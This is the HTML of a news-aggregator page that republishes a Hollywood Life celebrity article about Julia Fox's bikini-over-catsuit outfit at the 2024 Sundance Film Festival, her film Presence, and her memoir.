/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] View gallery Image Credit: Jason Merritt/Radarpics/Shutterstock Julia Fox, 33, always knows how to make a fashionable entrance! The starlet arr" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-19874 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2024/01/20/julia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival-hollywood-life/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1130 tie-current-menu"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a><em class="delimiter">/</em><span class="current">Julia Fox Rocks a Bikini Over a Catsuit at the Sundance Film Festival – Hollywood Life</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-44" href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a></span>
		<h1 class="post-title entry-title">
			Julia Fox Rocks a Bikini Over a Catsuit at the Sundance Film Festival – Hollywood Life		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">January 20, 2024</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="620" height="350" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-feat.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-feat.jpg 620w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-feat-300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-feat-390x220.jpg 390w" sizes="(max-width: 620px) 100vw, 620px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div>
<figure class="entry-media edge-to-edge entry-media--lead-gallery" aria-describedby="lead-image-credit">
											<a id="lead-gallery-link-featured" class="entry-media__image entry-media__image-0" href="https://hollywoodlife.com/pics/sundance-film-festival-2024-photos/" data-analytics-trigger="lead-gallery-link"></p>
<div class="image-wrapper image-wrapper--widescreen">
								<img fetchpriority="high" fetchpriority="high" width="384" height="216" src="https://hollywoodlife.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-feat.jpg?quality=100&amp;w=384&amp;h=216&amp;crop=1" class="attachment-hl-384x216-tc size-hl-384x216-tc" alt="Julia Fox Rocks a Bikini Over a Catsuit at the Sundance Film Festival" loading="" srcset="https://hollywoodlife.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-feat.jpg?quality=100&amp;w=384&amp;h=216&amp;crop=1 384w, https://hollywoodlife.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-feat.jpg?quality=100&amp;resize=768%2C432 768w, https://hollywoodlife.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-feat.jpg?quality=100&amp;resize=1536%2C864 1536w" sizes="(max-width: 768px) 100vw, 670px" decoding="async" fetchpriority="high"/>							</div>
<p>							<span class="entry-media__cta"><br />
								<span class="entry-media__cta-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false" aria-hidden="true" viewbox="0 0 21 18">
	<path fill="#fff" d="M4.807.867h15.401v12.101h-2.2v2.2h-2.2v2.2H.406v-12.1h2.2V3.066h2.2v-2.2Zm14.301 11.001V1.967H5.907v9.901h13.201Zm-2.2 2.2v-1.1H4.807v-8.8h-1.1v9.9h13.2ZM7.007 3.067h11.001v7.7H7.007v-7.7Zm7.7 13.201v-1.1h-12.1v-8.8h-1.1v9.9h13.2Z"/>
</svg><br />
</span><br />
								View gallery							</span><br />
						</a><br />
														<a id="lead-gallery-link-thumb-1" class="entry-media__image entry-media__image-1" href="https://hollywoodlife.com/pics/sundance-film-festival-2024-photos/#!1/opening-night-gala-celebrating-40-years-presnted-by-chase-sapphire-sundance-film-festival-park-city-utah-usa-18-jan-2024-3" data-analytics-trigger="lead-gallery-link"></p>
<div class="image-wrapper image-wrapper--square image-wrapper--has-gallery-icon">
									<img loading="lazy" loading="lazy" width="293" height="440" src="https://hollywoodlife.com/wp-content/uploads/2024/01/kristen-stewart-sundance-2024.jpg?quality=100&amp;w=293" class="attachment-440x440 size-440x440" alt="Kristen Stewart&#10;Opening Night Gala: Celebrating 40 Years, Presnted by Chase Sapphire, Sundance Film Festival, Park City, Utah, USA - 18 Jan 2024" loading="lazy" decoding="async"/>									<span class="image-wrapper__icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 26 27">
	<path fill="#fff" fill-opacity=".5" d="M0 .694h25.744v25.95H0z"/>
	<path fill="#252525" fill-rule="evenodd" d="M10.803 15.84a.5.5 0 0 0-.707 0L6 19.937V17.17a.5.5 0 0 0-1 0v3.974a.5.5 0 0 0 .5.5h3.975a.5.5 0 1 0 0-1H6.707l4.096-4.096a.5.5 0 0 0 0-.707Zm4.344-4.344a.5.5 0 0 0 .707 0l4.096-4.095v2.768a.5.5 0 0 0 1 0V6.194a.5.5 0 0 0-.5-.5h-3.975a.5.5 0 0 0 0 1h2.768l-4.096 4.096a.5.5 0 0 0 0 .707Z" clip-rule="evenodd"/>
</svg><br />
</span>
								</div>
<p>							</a><br />
															<a id="lead-gallery-link-thumb-2" class="entry-media__image entry-media__image-2" href="https://hollywoodlife.com/pics/sundance-film-festival-2024-photos/#!2/julia-fox-bikini-sundance-gallery-1" data-analytics-trigger="lead-gallery-link"></p>
<div class="image-wrapper image-wrapper--square image-wrapper--has-gallery-icon">
									<img loading="lazy" loading="lazy" width="314" height="440" src="https://hollywoodlife.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-gallery-1.jpg?quality=100&amp;w=314" class="attachment-440x440 size-440x440" alt="" loading="lazy" decoding="async"/>									<span class="image-wrapper__icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 26 27">
	<path fill="#fff" fill-opacity=".5" d="M0 .694h25.744v25.95H0z"/>
	<path fill="#252525" fill-rule="evenodd" d="M10.803 15.84a.5.5 0 0 0-.707 0L6 19.937V17.17a.5.5 0 0 0-1 0v3.974a.5.5 0 0 0 .5.5h3.975a.5.5 0 1 0 0-1H6.707l4.096-4.096a.5.5 0 0 0 0-.707Zm4.344-4.344a.5.5 0 0 0 .707 0l4.096-4.095v2.768a.5.5 0 0 0 1 0V6.194a.5.5 0 0 0-.5-.5h-3.975a.5.5 0 0 0 0 1h2.768l-4.096 4.096a.5.5 0 0 0 0 .707Z" clip-rule="evenodd"/>
</svg><br />
</span>
								</div>
<p>							</a><br />
															<a id="lead-gallery-link-thumb-3" class="entry-media__image entry-media__image-3" href="https://hollywoodlife.com/pics/sundance-film-festival-2024-photos/#!3/shorts-program-1-sundance-film-festival-park-city-utah-usa-18-jan-2024" data-analytics-trigger="lead-gallery-link"></p>
<div class="image-wrapper image-wrapper--square image-wrapper--has-gallery-icon">
									<img loading="lazy" loading="lazy" width="293" height="440" src="https://hollywoodlife.com/wp-content/uploads/2024/01/malia-obama-sundance-2024.jpg?quality=100&amp;w=293" class="attachment-440x440 size-440x440" alt="Malia Ann Obama Shorts Program 1, Sundance Film Festival, Park City, Utah, USA - 18 Jan 2024" loading="lazy" decoding="async"/>									<span class="image-wrapper__icon"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 26 27">
	<path fill="#fff" fill-opacity=".5" d="M0 .694h25.744v25.95H0z"/>
	<path fill="#252525" fill-rule="evenodd" d="M10.803 15.84a.5.5 0 0 0-.707 0L6 19.937V17.17a.5.5 0 0 0-1 0v3.974a.5.5 0 0 0 .5.5h3.975a.5.5 0 1 0 0-1H6.707l4.096-4.096a.5.5 0 0 0 0-.707Zm4.344-4.344a.5.5 0 0 0 .707 0l4.096-4.095v2.768a.5.5 0 0 0 1 0V6.194a.5.5 0 0 0-.5-.5h-3.975a.5.5 0 0 0 0 1h2.768l-4.096 4.096a.5.5 0 0 0 0 .707Z" clip-rule="evenodd"/>
</svg><br />
</span>
								</div>
<p>							</a><figcaption id="lead-image-credit">Image Credit: Jason Merritt/Radarpics/Shutterstock</figcaption></figure>
<p><!-- .entry-media --></p>
<p id="content-paragraph-2"><a href="https://hollywoodlife.com/tag/julia-fox/" data-analytics-trigger="article-body-link"><strong>Julia Fox</strong></a>, 33, always knows how to make a fashionable entrance! The starlet arrived at the <a href="https://hollywoodlife.com/tag/sundance-film-festival/" data-analytics-trigger="article-body-link">Sundance Film Festival</a> in style and turned heads with her unique ensemble. For the cold day at the event, Julia rocked a black catsuit and added a white <a href="https://hollywoodlife.com/pics/celebrities-wearing-bikinis-photos/" data-analytics-trigger="article-body-link">string bikini</a> over it. She also made sure to accessorize with an oversized <a href="https://hollywoodlife.com/pics/celebrities-in-winter-coats-photos/" data-analytics-trigger="article-body-link">white coat</a>, snow boots, sunglasses, and a chic white purse.</p>
<figure id="attachment_5243994" aria-describedby="caption-attachment-5243994" style="width: 620px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-5243994 size-full" src="https://hollywoodlife.com/wp-content/uploads/2024/01/julia-fox-bikini-sundance-embed.jpg" alt="Julia Fox Rocks a Bikini Over a Catsuit at the Sundance Film Festival" width="620" height="868"/><figcaption id="caption-attachment-5243994" class="wp-caption-text">Julia Fox attended the 2024 Sundance Film Festival in a black ski suit and a bikini. (Jason Merritt/Radarpics/Shutterstock)</figcaption></figure>
<p id="content-paragraph-3">The <em>Down the Drain </em>author opted to wear her brunette tresses down in beach waves and rocked blush-pink glam. Julia tied the look together with a glossy pink lip and sent fans into a frenzy online with the outfit. One fan even questioned why the 33-year-old chose to wear a ski suit under her bikini. “Not how you do it. She’s got a heavy coat so she can just go bikini only under that thing…,” they penned<a href="https://twitter.com/rickoverholt/status/1748444974788542838" target="_blank" rel="noopener nofollow" data-analytics-trigger="article-body-link"> via X</a>. Meanwhile, a <a href="https://www.instagram.com/p/C2S4XFNJTfF/" target="_blank" rel="noopener nofollow" data-analytics-trigger="article-body-link">separate fan</a> simply commented with a fire emoji.</p>
<p id="content-paragraph-4"><a href="https://hollywoodlife.com/celeb/kanye-west/" data-analytics-trigger="article-body-link"><strong>Kanye West</strong></a>‘s ex and <a href="https://hollywoodlife.com/feature/julia-fox-dating-history-5173865/" data-analytics-trigger="article-body-link">former muse</a> attended the <a href="https://hollywoodlife.com/pics/sundance-film-festival-2024-photos/" data-analytics-trigger="article-body-link">Sundance Film Festival</a> to promote her upcoming film, <em>Presence</em>. Julia stars in the film alongside <em>Charlie’s Angels </em>star <strong><a href="https://hollywoodlife.com/celeb/lucy-liu/" data-analytics-trigger="article-body-link">Lucy Liu</a> </strong>and <em>This Is Us </em>alum <a href="https://hollywoodlife.com/2021/10/01/this-is-us-final-season-ending-chris-sullivan-interview/" data-analytics-trigger="article-body-link"><strong>Chris Sullivan</strong></a>. While at the festival, the <a href="https://hollywoodlife.com/feature/who-is-julia-fox-kanye-west-4613419/" data-analytics-trigger="article-body-link">mother-of-one</a> spoke to <em><a href="https://twitter.com/vulture/status/1748429396653048089" target="_blank" rel="noopener nofollow" data-analytics-trigger="article-body-link">Vulture</a> </em>about the project and claimed that she has encountered a ghost at her home. “Most recently, I was being drawn to this home – when I bought it – and then I went down stairs and there was a whole shrine set up to the ghost that lives there,” Julia said. She also called it “magical, mystical, and supernatural.”</p>
<p id="content-paragraph-5">Julia’s time at the film festival also comes just a few months after the release of her memoir, <a href="https://hollywoodlife.com/feature/julia-foxs-biggest-revelations-in-her-new-memoir-down-the-drain-5167500/" data-analytics-trigger="article-body-link"><em>Down the Drain</em></a>, which was released in October 2023. Not only did she open up about her life in the spotlight, but she also dished about what it was like to date <a href="https://hollywoodlife.com/celeb/kim-kardashian/" data-analytics-trigger="article-body-link"><strong>Kim </strong><b>Kardashian</b></a>‘s ex. Their fling <a href="https://hollywoodlife.com/2022/02/14/kanye-west-julia-fox-split-break-up/" data-analytics-trigger="article-body-link">was short-lived</a> and even had a messy ending, as Ye allegedly asked Julia to sign an NDA after they split. “I can’t be friends with you if you don’t sign it,” he allegedly texted her, to which she replied “I’ll live.”</p>
<p id="content-paragraph-6">Despite the dramatic ending to her relationship with Kim’s ex-husband,<a href="https://hollywoodlife.com/2023/10/25/julia-fox-reveals-how-she-feels-about-kim-kardashian-in-new-interview/" data-analytics-trigger="article-body-link"> Julia gushed</a> over <em>The Kardashians </em>star during an interview with <i><a href="https://www.youtube.com/watch?v=R_yQT-ErPyU" target="_blank" rel="noopener nofollow" data-analytics-trigger="article-body-link">Vanity Fair</a> </i>in October 2023. “I grew up watching <i>Keeping Up With the Kardashians</i>, and I actually liked it before they were even cool,” the brunette bombshell said of Kim’s family. “And when people would bash her, I would always go to bat for her. And I thought she f****** killed it in<i> American Horror Story,</i> so she is a multi-talented queen.”</p>
</p></div>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><script async defer src="https://platform.instagram.com/en_US/embeds.js"></script><br />
<br />[ad_2]
<br /><a href="https://hollywoodlife.com/2024/01/19/julia-fox-rocks-a-bikini-over-a-catsuit-at-the-sundance-film-festival/">Source link </a></p>

